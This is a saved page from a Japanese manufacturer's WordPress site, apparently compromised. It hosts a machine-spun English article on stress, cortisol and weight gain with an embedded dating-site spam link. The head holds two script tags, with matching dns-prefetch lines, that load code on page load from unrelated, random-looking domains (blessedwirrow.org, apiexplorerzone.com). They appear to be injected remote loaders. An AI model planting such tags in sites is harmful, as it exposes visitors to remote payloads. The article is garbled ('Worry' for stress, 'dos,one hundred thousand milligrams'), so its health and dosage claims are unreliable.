

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/7385
body_size: 11195
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; The partnership Between Worry and Gaining weight のコメントのフィード" href="https://ito-ss.co.jp/archives/7385/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>The partnership Between Worry and Gaining weight | 伊藤製作所</title>
<meta name="description" content="The partnership Between Worry and Gaining weight Towards pressures of modern day life-style leading to a lot of us to cr">
<link rel="canonical" href="https://ito-ss.co.jp/archives/7385">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="The partnership Between Worry and Gaining weight | 伊藤製作所">
<meta property="og:description" content="The partnership Between Worry and Gaining weight Towards pressures of modern day life-style leading to a lot of us to cr">
<meta property="og:url" content="https://ito-ss.co.jp/archives/7385">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/7385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=7385' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F7385" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F7385&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-7385 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>The partnership Between Worry and Gaining weight</h1>
<div><p><title>The partnership Between Worry and Gaining weight</title></p>
<p>Towards pressures of modern day life-style leading to a lot of us to crack our very own well-getting, Dr. Sutthi Sawetsutthiphan, Medical Movie director within Thanyapura inside Thailand, confides in us in regards to the important relationships anywhere between fret and putting on weight.</p>
<p>Have you observed? If you get stressed, aside from mentally struggling with stress otherwise anxiety, the human body together with experience this new unhealthy technique for weight gain.</p>
<p>Worry will be categorized to the two sorts; the latest real be concerned that comes from overusing one&#8217;s body such as for instance exhaustion, food cravings, sleepless and you will hefty studies* or the rational be concerned which is often due to so many of different some thing taking place that you experienced.</p>
<p>If you get troubled, your body launches a hormonal called cortisol. It hormone plays a significant factor from the increase away from blood glucose plus the creation of weight which are stored every-where, especially in their stomach, hips, and you will feet and easily bequeath across all of your current body.<span id="more-7385"></span> Not merely causing your own size, cortisol can also decay parts of your muscles and you can bones making sure your look could be shorter lean so that as bloated that you can.</p>
<p>Dr. Sutthi Sawetsutthiphan, out-of Thanyapura Precautionary Holistic Medical center, explains how to avoid the ugly network regarding fret &#8211; weight – stress, something not at all times difficult to follow.</p>
<h2>Ahead of It is Too late</h2>
<p>To safeguard your real human body out of bringing troubled, you have to manage yourself of delivering unwell; stay healthy with an actual sleep period, nutrients, and sufficient exercise.</p>
<p>You must hear oneself; you should never head the body so you can fatigue from your own daily life, performs otherwise degree. If for example the system claims it’s sufficient, it means “Adequate!” Get some good relaxing day indulgence your body with a day spa otherwise therapeutic massage which can help you simplicity the latest bodily serious pain.</p>
<p>Intellectual worry are hidden and you may untouchable and will occur whenever you discover an email out of your landscaping, particularly a terrible opinion regarding the really works. As long as you care and attention, they matters.</p>
<p>To avoid so it, you will need to exercise about 3 times a week in order to look after looks power and you can separated your diet to the less portions, ideally seven minutes just about every day. That have a real and you can consistent do so, you will find a deep bed and you can wake up new hence assists in easing the degree of stress.</p>
<p>If you are providing disheartened have a tendency to, feeling nervous, dropping appeal, and generally impression disappointed, you can check for the fret level in the an effective specialized medical center, where you was searched for the bloodstream, urine, spit and you may pulse rate stability.</p>
<p>You can find head training courses that can assist eliminate stress and boost focus and you will assurance courtesy meditation, respiration exercise, and you will recreational techniques near to physical knowledge eg yoga.</p>
<p>“When you getting psychologically exhausted and you will stressed, get-out of wherever you’re and find a peaceful place which have a calm atmosphere. Attend a laid back updates, listen to smooth melodies, deeply inhale and you may more sluggish exhale, work with your inhale and you may getting relieved during the certain stage.”</p>
<p>Nutrition is just one of the keys, also. Five to six small meals 1 day is actually necessary. The techniques will be to prevent both desire for food and satiety.</p>
<p>For example, provides a light treat within seven:00 have always been with a breakfast at 9:00 have always been, a white meal within noon, a supper during the 2:00 pm, specific snack from the 5:00 pm and you will become with a white eating on eight:00 pm.</p>
<p>Head as well as alkaline restaurants are the true friends for this problem. Avoid low in fibre carbs, for example white grain or pasta. Also try to cease situations that have wheat or wheat flour, for example bread, whole wheat grain money, spaghetti, pastry, cookies etcetera. Come across carbohydrates which might be filled with dietary fiber such as entire grains (brownish rice, quinoa, buckwheat, millet, dried beans, kidney beans, chickpeas), whole fruit, and you may oatmeal. Like light and you may lean healthy protein, including fish or chicken white meat and also come across bush oriented sourced elements of compliment body weight for example avocado, seed products, and you can insane.</p>
<h2>Beware of On your own</h2>
<p>Cortisol arrives everyday according to a certain pattern. Was, cortisol accounts are often large (that is why never forget about morning meal) next falls in the day plus reduced in the evening. At about 2am – 3am it can slightly increase.</p>
<p>Yet not, your own cortisol accounts is going to be various other depending on how you get rid of you. A busy lifetime can simply wreck new sheer pattern out-of cortisol&#8217;s release which individually influences putting on weight.</p>
<p>Inside earliest stages out of worry, people will keeps a higher level of cortisol, growing how much they weigh and insulin which can end up in diabetes and just have wreck limbs size. As time passes, or even managed, you stop producing virtually any hormone which might be felt “unnecessary” to assist increase the cortisol level like DHEA (dehydroepiandrosterone), androgen and you can oestrogen. Ultimately, the human body will even end producing hormones you to balance nutrients, instance Aldosterone, which will substantially down blood circulation pressure and then make you then become really poor.</p>
<p>While you are up against a good cortisol drama, some even more products try needed, such as for instance vitamin C (dos,one hundred thousand milligrams./day), vitamins, and you may B nutritional elements particularly B5.</p>
<p>“If there&#8217;s zero choice to the problem then never spend day worrying about it. If there&#8217;s a solution to <a href="https://datingranking.net/it/incontri-con-i-giocatori/">http://datingranking.net/it/incontri-con-i-giocatori</a> the trouble next cannot spend time worrying about they.” &#8211; Dalai Lama XIV</p>
<p>*Having heavier knowledge players, such as triathletes which train about 10 days a week, one&#8217;s body alter so the pulse rate gets below as much as 45-60/minute which enables these to instruct very difficult and you may get well extremely quickly. This situation is an exclusion.</p>
<p>That is a visitor post by Dr. Sutthi Sawetsutthiphan, Scientific Movie director in the Thanyapura when you look at the Thailand. If you&#8217;d like to help you book a holiday on Thanyapura , inquire on line right here, talk to one of our Travelling Pros for the 0203 397 8891</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
